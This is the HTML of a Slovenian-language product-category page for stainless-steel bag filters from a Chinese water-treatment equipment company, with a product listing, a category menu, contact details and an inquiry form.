                                                            <li>
                        <a href="https://sl.stark-water.com/products/membrane.html">Membrane</a>
                                                    <i data-flag="false" class="fa fa-angle-down dropdownx"></i>
                            <ul>
                                                    
                                                            <li>
                        <a href="/products/ro-membrane-39.html">RO membrana</a>
                                            </li>
                                                        <li>
                        <a href="/products/uf-membrane.html">UF membrana</a>
                                            </li>
                                                            </ul>
                                            </li>
                                                        <li>
                        <a href="/products/water-softener-31.html">Mehčalec vode </a>
                                            </li>
                                                        <li>
                        <a href="/products/membrane-housing-41.html">Membransko ohišje</a>
                                            </li>
                                                        <li>
                        <a href="/products/frp-filter-tank.html">FRP filtrirni rezervoar</a>
                                            </li>
                                                        <li>
                        <a href="/products/carbon-steel-multimedia-filter-tank.html">Multimedijski filter iz ogljikovega jekla</a>
                                            </li>
                                                        <li>
                        <a href="https://sl.stark-water.com/products/Sterilizer.html">Sterilizator</a>
                                                    <i data-flag="false" class="fa fa-angle-down dropdownx"></i>
                            <ul>
                                                    
                                                            <li>
                        <a href="/products/uv-sterilizer-36.html">UV sterilizator</a>
                                            </li>
                                                        <li>
                        <a href="/products/ozone-generator.html">Generator ozona</a>
                                            </li>
                                                            </ul>
                                            </li>
                                                        <li>
                        <a href="/products/customized-water-pump.html">Črpalka</a>
                                            </li>
                                                        <li>
                        <a href="https://sl.stark-water.com/products/quartz-sand-activated-carbon-resin.html">Potrošni</a>
                                                    <i data-flag="false" class="fa fa-angle-down dropdownx"></i>
                            <ul>
                                                    
                                                            <li>
                        <a href="/products/filter-cartridge.html">Filtrirna vložka</a>
                                            </li>
                                                        <li>
                        <a href="https://sl.stark-water.com/products/quartz-sand-activated-carbon-resin.html">Kremenov pesek/aktivno oglje/smola</a>
                                            </li>
                                                            </ul>
                                            </li>
                                                            </ul>
                                            </li>
                                                            </ul>
                                            </li>
                                                        <li>
                        <a href="/page/services.html">Storitve</a>
                                            </li>
                                                        <li>
                        <a href="/cases/all.html">Kovček</a>
                                            </li>
                                                        <li>
                        <a href="/page/faq.html">FAQ</a>
                                            </li>
                                                        <li>
                        <a href="/articles/all.html">Spletni dnevnik</a>
                                                    <i data-flag="false" class="fa fa-angle-down dropdownx"></i>
                            <ul>
                                                    
                                                            <li>
                        <a href="/articles/what-is-a-water-treatment-plant.html">Dejavnosti podjetja COVNA STARK</a>
                                            </li>
                                                        <li>
                        <a href="/articles/water-treatment-industry-information.html">Informacije o industriji čiščenja vode</a>
                                            </li>
                                                            </ul>
                                            </li>
                                                        <li>
                        <a href="/page/contact-us.html">Stopite v stik z nami</a>
                                            </li>
                                
                            </ul>

        </nav>

    </header>





<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9QNJGF" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




<!-- mobile-nav End -->



    <h1 style="width: 0; height: 0; opacity: 0; visibility: hidden; overflow: hidden; margin: 0;">vrečasti filter    </h1>
    <section class="breadcrumb_nav">

        
        <div class="breadcrumb_nav_img">
            <figure class="res_img">
                                    <img src="//qiniu.digood-assets-fallback.work/730/image_1697704524_Reverse-osmosis-flow-chart.webp?imageView2/1/format/webp/q/70" alt="vrečasti filter">
                                <div class="breadcrumb_content text-center">
                                    </div>
            </figure>
        </div>
                    <div class="breadcrumb_nav_wrap pt80 mb20">
                        <div class="container max-container">
                <div class="row">
                    <div class="col-lg-12">
                        <div class="breadcrumb_nav_box flex" style="align-items: baseline;">
                            <a href="/" style="font-size:25px;"><i class="fa fa-home"></i></a>
                            <ul class="breadcrumb_nav_list">
                                <li>
                                    <a href="/">Doma                                    </a>
                                </li>
                                
                                                                                                            <li>
                                            <i class="fa fa-angle-right" aria-hidden="true"></i>
                                            <a href="/products/all.html">Vsi izdelki</a>
                                        </li>
                                                                            <li>
                                            <i class="fa fa-angle-right" aria-hidden="true"></i>
                                            <a href="/products/Stainless-Steel-Water-Tank.html">Izdelki iz nerjavečega jekla</a>
                                        </li>
                                                                    
                                <li>
                                    <i class="fa fa-angle-right" aria-hidden="true"></i>
                                    <span> vrečasti filter</span>
                                </li>

                            </ul>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

<a id="floated" target="_blank" href="https://api.whatsapp.com/send?phone=+86%2018520151000"><i class="fa fa-whatsapp"></i> Dobrodošli, da nas kontaktirate WhatsApp </a>

 
 <script>
     $(function(){
         $('header .site_top_nav .nav_contact .nav_contact_rigth .nav_lang #dLabel').on('click',function(){
        $(this).parent().toggleClass('open')
    })
     })
 </script><style>
    h4.bold.clamp.clamp3{
        overflow: hidden;
        font-size: 16px;
        line-height: 22px;
        font-weight: 500;
        height: 44px;
    }
    .products .desc {
        line-height: 20px;
        height: 40px;
        overflow: hidden;
        font-size: 14px;
    }
    .all_products .dg-list-items .panel,.all_products .dg-list-items .panel-group,.all_products .panel-group .panel+.panel{
        margin: 0;
        box-shadow: none;
    }
    .all_products .panel-default>.panel-heading{
        background-color:#fff;
        font-size: 16px;
        position: relative;
    }
    a.collapse-button.collapsed{
        transform: rotateZ(-90deg);
    }
    a.collapse-button{
        position: absolute;
        right: 10px;
        padding: 0;
        top: 2px;
        font-size: 25px;
        transform: rotateZ(0deg);
    }
    .dg-list-items ul .panel-heading {
        padding-left: 40px;
    }
    .dg-list-items .panel-heading:hover{
        background: var(--main-theme-color);
        color: #Fff;
    }
    .dg-list-items>.active {position:relative;}
    .dg-list-items>.active:before{
        position: absolute;
        content: '';
        width: 3px;
        height: 100%;
        background: var(--main-theme-color);
        left: 0;
        top: 0;
        z-index: 1;
    }
    .dg-list-items .panel,.dg-list-items .panel-group .panel{
        border-radius:unset;
    }
    .dg-list-items .panel-heading{
        border: none;
    }
    
</style>

<div class="product-content-seo" style="margin-bottom:20px;">
	<div class="container">
    	<div class="section-seo-text">Vrečasti filter je primeren za visoko natančno filtracijo, visoko strukturno trdnost, visoko varnost, primeren za različne težke pogoje, izjemno trpežen.</div>
	</div>
</div>

<section class="products pb80">
        <div class="container">
            <div class="row">
                <div class="dg-layout-sider col-md-8" style="display: flex;flex-wrap: wrap;">
                                                                                                            <div class="col-md-3">
                                    <div class="all_product mb40 wow zoomIn">
                                        <a href="/product/stark-turtle-single-bag-filter-ss-cartridge-filter-high-precision-filtration-high-strength-absolutel.html" style="display: block;">
                                            <figure class="res_img">
                                                <img src="//qiniu.digood-assets-fallback.work/730/image_1641348652_2021122113120816816.jpg?imageView2/1/w/370/h/370/format/webp" alt="STARK Turtle Filter z eno vrečko SS Kartušni filter Visoko natančna filtracija Visoko trdna popolnoma zaprta zasnova">
                                            </figure>
                                            <h4 class="bold clamp clamp3">STARK Turtle Filter z eno vrečko SS Kartušni filter Visoko natančna filtracija Visoko trdna popolnoma zaprta zasnova</h4>
                                            
                                            <div class="clamp clamp2 desc">Filter z eno vrečko Turtle z zgornjim vnosom je najboljši filter z eno vrečko z absolutnim tesnilnim učinkom, primeren za visoko natančno filtracijo, visoko trdno strukturo, visoko varnost in primeren za različne težke delovne pogoje</div>
                                            
                                            
                                                                                        
                                        </a>
                                    </div>
                                </div>
                                                                            <div class="col-md-12 text-right">
                                                    </div>
                    </div>
                <div class="dg-layout-main col-md-4 wow fadeInLeft  mb40">
                        <div class="all_products">
                            <aside>
                                
                                                                <ul class="dg-list-items">
                                                                        
                                                                                                                    
                                                                                                                                <li class="panel panel-default  " id="bag-filter" data-itemurl="water-treatment-plant">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/water-treatment-plant.html">Čistilna naprava</a>
                                                                                                        <a class="collapse-button collapsed" role="button" data-toggle="collapse" data-parent="#water-treatment-plant" href="#water-treatment-plant-children" aria-controls="water-treatment-plant-children" aria-expanded="false">
                                                        <span class="text-right">
                                                            <i class="fa fa-angle-down"></i>
                                                        </span>
                                                    </a>
                                                                                                    </div>
                                                                                                <ul class="panel-group collapse" role="tablist" id="water-treatment-plant-children" aria-expanded="false" style="height: 0px;">
                                                                                                                                    
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="household-water-purifier">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/household-water-purifier.html">Čistilnik vode za gospodinjstvo</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="Reverse-osmosis-system">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/Reverse-osmosis-system.html">Sistem reverzne osmoze</a>
                                                                                                        <a class="collapse-button collapsed" role="button" data-toggle="collapse" data-parent="#Reverse-osmosis-system" href="#Reverse-osmosis-system-children" aria-controls="Reverse-osmosis-system-children" aria-expanded="false">
                                                        <span class="text-right">
                                                            <i class="fa fa-angle-down"></i>
                                                        </span>
                                                    </a>
                                                                                                    </div>
                                                                                                <ul class="panel-group collapse" role="tablist" id="Reverse-osmosis-system-children" aria-expanded="false" style="height: 0px;">
                                                                                                                                    
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="two-stage-ro-system-71">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/two-stage-ro-system-71.html">Dvostopenjski ro sistem</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="one-stage-ro-system-70">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/one-stage-ro-system-70.html">Enostopenjski ro sistem</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                            </ul>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="ultrafiltration-equipment-33">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/ultrafiltration-equipment-33.html">Oprema za ultrafiltracijo</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="edi-system">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/edi-system.html">EDI sistem</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="container-reverse-osmosis-system">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/container-reverse-osmosis-system.html">Kontejnerski sistem reverzne osmoze</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="brackish-ro-water-system">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/brackish-ro-water-system.html">Somornica ro vodni sistem</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="water-reuse-plant">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/water-reuse-plant.html">Obrat za ponovno uporabo vode</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="seawater-desalination-system">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/seawater-desalination-system.html">Sistem za razsoljevanje morske vode</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                            </ul>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="bag-filter" data-itemurl="Stainless-Steel-Water-Tank">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/Stainless-Steel-Water-Tank.html">Izdelki iz nerjavečega jekla</a>
                                                                                                        <a class="collapse-button collapsed" role="button" data-toggle="collapse" data-parent="#Stainless-Steel-Water-Tank" href="#Stainless-Steel-Water-Tank-children" aria-controls="Stainless-Steel-Water-Tank-children" aria-expanded="false">
                                                        <span class="text-right">
                                                            <i class="fa fa-angle-down"></i>
                                                        </span>
                                                    </a>
                                                                                                    </div>
                                                                                                <ul class="panel-group collapse" role="tablist" id="Stainless-Steel-Water-Tank-children" aria-expanded="false" style="height: 0px;">
                                                                                                                                    
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="sterile-water-tank">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/sterile-water-tank.html">Sterilni rezervoar za vodo </a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="mechanical-filter">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/mechanical-filter.html">Mehanski filter</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="cartridge-filter-housing">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/cartridge-filter-housing.html">Ohišje vložka filtra</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="bag-filter">
                                                <div class="panel-heading listLocation" role="tab">
                                                    <a class="collapse-link" href="/products/bag-filter.html">vrečasti filter</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="separation-equipment">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/separation-equipment.html">Oprema za ločevanje iz nerjavečega jekla</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="mixing-tank">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/mixing-tank.html">Mešalni rezervoar</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="stainless-steel-fittings">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/stainless-steel-fittings.html">Priključki iz nerjavečega jekla</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                            </ul>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="bag-filter" data-itemurl="ro-membrane">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/ro-membrane.html">Pripomočki za pripravo vode</a>
                                                                                                        <a class="collapse-button collapsed" role="button" data-toggle="collapse" data-parent="#ro-membrane" href="#ro-membrane-children" aria-controls="ro-membrane-children" aria-expanded="false">
                                                        <span class="text-right">
                                                            <i class="fa fa-angle-down"></i>
                                                        </span>
                                                    </a>
                                                                                                    </div>
                                                                                                <ul class="panel-group collapse" role="tablist" id="ro-membrane-children" aria-expanded="false" style="height: 0px;">
                                                                                                                                    
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="quartz-sand-activated-carbon-resin">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/quartz-sand-activated-carbon-resin.html">Potrošni</a>
                                                                                                        <a class="collapse-button collapsed" role="button" data-toggle="collapse" data-parent="#quartz-sand-activated-carbon-resin" href="#quartz-sand-activated-carbon-resin-children" aria-controls="quartz-sand-activated-carbon-resin-children" aria-expanded="false">
                                                        <span class="text-right">
                                                            <i class="fa fa-angle-down"></i>
                                                        </span>
                                                    </a>
                                                                                                    </div>
                                                                                                <ul class="panel-group collapse" role="tablist" id="quartz-sand-activated-carbon-resin-children" aria-expanded="false" style="height: 0px;">
                                                                                                                                    
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="quartz-sand-activated-carbon-resin-67">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/quartz-sand-activated-carbon-resin-67.html">Kremenov pesek/aktivno oglje/smola</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="filter-cartridge-68">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/filter-cartridge-68.html">Filtrirna vložka</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="pp-cartridges-69">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/pp-cartridges-69.html">PP kartuše</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                            </ul>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="customized-water-pump">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/customized-water-pump.html">Črpalka</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="Sterilizer">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/Sterilizer.html">Sterilizator</a>
                                                                                                        <a class="collapse-button collapsed" role="button" data-toggle="collapse" data-parent="#Sterilizer" href="#Sterilizer-children" aria-controls="Sterilizer-children" aria-expanded="false">
                                                        <span class="text-right">
                                                            <i class="fa fa-angle-down"></i>
                                                        </span>
                                                    </a>
                                                                                                    </div>
                                                                                                <ul class="panel-group collapse" role="tablist" id="Sterilizer-children" aria-expanded="false" style="height: 0px;">
                                                                                                                                    
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="uv-sterilizer">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/uv-sterilizer.html">UV sterilizator</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="ozone-generator-65">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/ozone-generator-65.html">Generator ozona</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                            </ul>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="carbon-steel-multimedia-filter-tank">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/carbon-steel-multimedia-filter-tank.html">Multimedijski filter iz ogljikovega jekla</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="frp-filter-tank">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/frp-filter-tank.html">FRP filtrirni rezervoar</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="membrane-housing-41">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/membrane-housing-41.html">Membransko ohišje</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="water-softener-31">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/water-softener-31.html">Mehčalec vode </a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="membrane">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/membrane.html">Membrane</a>
                                                                                                        <a class="collapse-button collapsed" role="button" data-toggle="collapse" data-parent="#membrane" href="#membrane-children" aria-controls="membrane-children" aria-expanded="false">
                                                        <span class="text-right">
                                                            <i class="fa fa-angle-down"></i>
                                                        </span>
                                                    </a>
                                                                                                    </div>
                                                                                                <ul class="panel-group collapse" role="tablist" id="membrane-children" aria-expanded="false" style="height: 0px;">
                                                                                                                                    
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="uf-membrane-64">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/uf-membrane-64.html">UF membrana</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                                <li class="panel panel-default  " id="" data-itemurl="ro-membrane-63">
                                                <div class="panel-heading " role="tab">
                                                    <a class="collapse-link" href="/products/ro-membrane-63.html">RO membrana</a>
                                                                                                    </div>
                                                                                            </li>
                                            
                                                                                                                            </ul>
                                                                                            </li>
                                            
                                                                                                                            </ul>
                                                                                            </li>
                                            
                                                                                                            </ul>
                                                                    
                                <div class="aside_contact">
                                    <p class="Size16">Smo profesionalni</p>
                                    <h3 class="title bold mb40">STROKOVNJAKI</h3>
                                    <a class="btn btn-primary" href="/page/contact-us.html">Stopite v stik z nami                                    </a>
                                </div>
                            </aside>
                        </div>
                    </div>
            </div>
        </div>
    </section>

    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"url":"\/product\/stark-turtle-single-bag-filter-ss-cartridge-filter-high-precision-filtration-high-strength-absolutel.html"}]}</script>


<footer style="background:var(--main-theme-color) url('//qiniu.digood-assets-fallback.work/730/image_1637831044_footer.png?imageView2/1/format/webp')">
    <div class="footer_contact">
        <div class="container">
            <div class="site_footer_top">
                <div class="row main_alignCenter">

                    <div class="col-xs-12 col-lg-2 text-center">
                        <figure class="">
                            <img src="//qiniu.digood-assets-fallback.work/730/image_1710497958_100.jpg?imageView2/1/format/webp" alt="LOGOTIP" width="193" height="60">
                        </figure>
                    </div>
                    <div class="col-xs-12 col-lg-7">
                        <div class="site-footer-slogan">COVNA STARK Environmental Solutions Ltd. je podjetje, ki se osredotoča na čistilno napravo in je zavezano raziskavam in razvoju.                        </div>
                    </div>
                    <div class="col-xs-12 col-lg-3">
                        <div>
                            <ul class="footer_soc_links main_justifyEnd">
                                                                <li>
                                    <a href="https://www.facebook.com/zora.jiang.79">
                                        <i class="fa fa-facebook" aria-hidden="true"></i>
                                    </a>
                                </li>
                                
                                                                <li>
                                    <a href="https://twitter.com/ShaunLean3">
                                        <i class="fa fa-twitter" aria-hidden="true"></i>
                                    </a>
                                </li>
                                
                                        <!-- youtube油管 -->
                                                                <li>
                                    <a href="https://www.youtube.com/channel/UCrZvtAxTggHk2f49WTBTlPw">
                                        <i class="fa fa-youtube" aria-hidden="true"></i>
                                    </a>
                                </li>
                                
                                        <!-- linkedin领英 -->
                                                                <li>
                                    <a href="https://www.linkedin.com/in/zora-jiang-b419a420b/">
                                        <i class="fa fa-linkedin" aria-hidden="true"></i>
                                    </a>
                                </li>
                                
                                
                                                            </ul>
                        </div>
                    </div>

                </div>
            </div>
            <div class="row main_flex">
                <div class="col-xs-12 col-md-4 wow fadeInUp">

                    <div class="site_footer_widget_line">
                        <p class="site_footer_slogan" style="color: white;">Nacionalna svetovalna telefonska številka:                        </p>
                        <div class="left_contact">
                            <a class="main_white" style="color:#FFF;" href="tel:+86-0769-22763199">+86-0769-22763199</a>
                        </div>
                        <p class="loc" style="color: white;">STARK Okoljske rešitve d.o.o.                        </p>
                                            </div>

                </div>
                <div class=" col-sx-12 col-md-8 wow fadeInUp">
                    <div class="row">
                        <div class="col-md-4">

                            <div class="site_footer_widget">
                                <h3 class="site_footer_widget_title">Hitre povezave</h3>

                                <ul class="site_footer_widget_list">
                                    <li><a href="/">Doma</a></li>
                                                                                                                                                                                                <li>
                                        <a href="/page/about-us.html">O nas</a>
                                    </li>
                                                                                                                <li>
                                        <a href="/products/all.html">Izdelki in rešitve</a>
                                    </li>
                                                                                                                <li>
                                        <a href="/page/services.html">Storitve</a>
                                    </li>
                                                                                                                <li>
                                        <a href="/cases/all.html">Kovček</a>
                                    </li>
                                                                                                                <li>
                                        <a href="/page/faq.html">FAQ</a>
                                    </li>
                                                                                                                <li>
                                        <a href="/articles/all.html">Spletni dnevnik</a>
                                    </li>
                                                                                                                <li>
                                        <a href="/page/contact-us.html">Stopite v stik z nami</a>
                                    </li>
                                                                                                                                            </ul>
                            </div>


                        </div>
                        <div class="col-md-8 hidden-sm hidden-xs">
                            <div class="site_footer_widget">
                                <h3 class="site_footer_widget_title">Stopite v stik z nami</h3>
                                <ul class="footer_contact_list">

                                                                        <li class="main_alignCenter ">
                                        <span class="footer_contact_list_icon">Kontaktna oseba :</span>
                                        <div>
                                            <a class="main_white" href="javascript:void(0);">Zora Jiang</a>
                                        </div>
                                    </li>
                                    
                                                                        <li class="main_alignCenter ">
                                        <span class="footer_contact_list_icon">Tel:</span>
                                        <div>
                                            <a class="main_white" href="tel:+86-0769-22763199">
                                                    +86-0769-22763199                                            </a>
                                        </div>
                                    </li>
                                    
                                                                        <li class="main_alignCenter ">
                                        <span class="footer_contact_list_icon">Fax:</span>
                                        <div>
                                            <a class="main_white" href="javascript:void(0);">
                                                    +86-0769-22763199                                            </a>
                                        </div>
                                    </li>
                                    
                                                                        <li class="main_alignCenter ">
                                        <span class="footer_contact_list_icon">Telefon:</span>
                                        <div>
                                            <a class="main_white" href="tel:+86-18520151000">+86-18520151000</a>
                                        </div>
                                    </li>
                                    
                                    
                                                                        <li class="main_alignCenter ">
                                        <span class="footer_contact_list_icon">E-pošta :</span>
                                        <div>
                                            <a class="main_white" href="/cdn-cgi/l/email-protection#e99a9d889b82a99a9d889b82c49e889d8c9bc78a8684" onclick="gtag_report_conversion(location.href);">
                                                    <span class="__cf_email__" data-cfemail="86f5f2e7f4edc6f5f2e7f4edabf1e7f2e3f4a8e5e9eb">[email protected]</span>                                            </a>
                                        </div>
                                    </li>
                                                                        
                                    <li class=" ">
                                        <span class="footer_contact_list_icon">Naslov:</span>
                                        <span>
                                            <a class="main_white" href="/cdn-cgi/l/email-protection#0e6b636f67624e6a61636f6760206d6163">Stavba C, Longchuang Micro-Chuangyuan, # 26 Hantang Street, okrožje Dongcheng, mesto Dongguan. Kitajska.</a>
                                        </span>
                                    </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-form-box">
                <form class="inquiryForm form-c58eab258cec24c1d153c8f8e3220945" action="https://inquiry.digoodcms.com/api/starkwater" method="POST">

                    <input name="page" type="hidden" value="">
                    <input id="backpage" name="backpage" type="hidden" value="">

                    <div class="flex_form">
                        <div class="form-group col-xs-12 col-sm-5 wow fadeInLeft">
                            <input type="text" name="contact[yourname]" class="form-control" required="required" placeholder="Tvoje ime*">
                        </div>
                        <div class="form-group col-xs-12 col-sm-5 wow fadeInLeft" data-wow-delay="0.2s">
                            <input type="email" name="email" class="form-control" minlength="8" maxlength="50" required="required" placeholder="Vaš e-poštni naslov *" pattern="[-\w\.]+@[-\w]+(\.[-\w]+)+">
                        </div>
                        <div class="form-group col-xs-12 col-sm-5 wow fadeInLeft" data-wow-delay="0.23s">
                            <input type="text" name="contact[tel]" class="form-control" required="" placeholder="*Vaša telefonska številka" pattern="(\d{11})|^((\d{7,8})|(\d{4}|\d{3})-(\d{7,8})|(\d{4}|\d{3})-(\d{7,8})-(\d{4}|\d{3}|\d{2}|\d{1})|(\d{7,8})-(\d{4}|\d{3}|\d{2}|\d{1}))$">
                        </div>
                        <div class="form-group col-xs-12 col-sm-5 wow fadeInLeft" data-wow-delay="0.25s">
                                <textarea name="message" cols="30" rows="5" class="form-control textarea-control" placeholder="Sporočilo*" required="" minlength="20"></textarea>
                        </div>
                        <div class="form-group col-xs-12 col-sm-2 wow fadeInRight">
                            <button class="btn btn-primary text-uppercase" type="submit">
                                <span>Predložiti</span>
                                <!--<i class="arrow-front arrow flaticon-right-arrow-2"></i>-->
                            </button>
                        </div>
                    </div>
                    <input name="page" type="hidden" value="">
<input id="backpage" name="backpage" type="hidden" value="">
<input class="custom-2db46d9a333758bb5da6499ba0f7108a_ipAddress" name="custom[ipAddress]" type="hidden" value="">
<input class="custom-2db46d9a333758bb5da6499ba0f7108a_countryName" name="custom[countryName]" type="hidden" value="">
<input class="custom-2db46d9a333758bb5da6499ba0f7108a_regionName" name="custom[regionName]" type="hidden" value="">
<input class="custom-2db46d9a333758bb5da6499ba0f7108a_cityName" name="custom[cityName]" type="hidden" value="">
<input class="custom-2db46d9a333758bb5da6499ba0f7108a_countryCode" name="custom[countryCode]" type="hidden" value="">
<input class="custom-2db46d9a333758bb5da6499ba0f7108a_zipCode" name="custom[zipCode]" type="hidden" value="">
<input class="custom-2db46d9a333758bb5da6499ba0f7108a_latitude" name="custom[latitude]" type="hidden" value="">
<input class="custom-2db46d9a333758bb5da6499ba0f7108a_longitude" name="custom[longitude]" type="hidden" value="">
<input class="custom-2db46d9a333758bb5da6499ba0f7108a_timeZone" name="custom[timeZone]" type="hidden" value="">

<input class="geo-43d78850756a468edb26356960cb62be_ipAddress" name="geoip[ipAddress]" type="hidden" value="">
<input class="geo-43d78850756a468edb26356960cb62be_countryName" name="geoip[countryName]" type="hidden" value="">
<input class="geo-43d78850756a468edb26356960cb62be_countryCode" name="geoip[countryCode]" type="hidden" value="">
<input class="geo-43d78850756a468edb26356960cb62be_regionName" name="geoip[regionName]" type="hidden" value="">
<input class="geo-43d78850756a468edb26356960cb62be_cityName" name="geoip[cityName]" type="hidden" value="">
<input class="geo-43d78850756a468edb26356960cb62be_zipCode" name="geoip[zipCode]" type="hidden" value="">
<input class="geo-43d78850756a468edb26356960cb62be_latitude" name="geoip[latitude]" type="hidden" value="">
<input class="geo-43d78850756a468edb26356960cb62be_longitude" name="geoip[longitude]" type="hidden" value="">
<input class="geo-43d78850756a468edb26356960cb62be_timeZone" name="geoip[timeZone]" type="hidden" value="">
<input name="useragent[browser]" type="hidden" value="Chrome[86.0.4240.75]">
<input name="useragent[platform]" type="hidden" value="Windows 10">
<input name="useragent[lang]" type="hidden" value="zh-CN,zh;q=0.9,ja;q=0.8,en-US;q=0.7,en;q=0.6,zh-TW;q=0.5">
<input name="useragent[mobile]" type="hidden" value="No">
<input name="useragent[agent_string]" type="hidden" value="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36">


    
                </form>
            </div>
        </div>
    </div>

    <div class="site_footer_bottom ">
        <div class="container">
            <div class="text-center" style="padding: 10px 0;">
                <div class="friendly-link main_justifyCenter">
                    <a href="/sitemap.xml" class="main_white">Zemljevid strani</a>
                </div>
                <p class="copyright">STARK Okoljske rešitve d.o.o.</p>
                            </div>
        </div>
    </div>

</footer>


<section class="quick-inquiry-section" style="display: none;">
    <div class="container">
        <div id="QuickInquiryModal" style="width:90%; max-width: 800px;">
            <h2>Hitra poizvedba</h2>

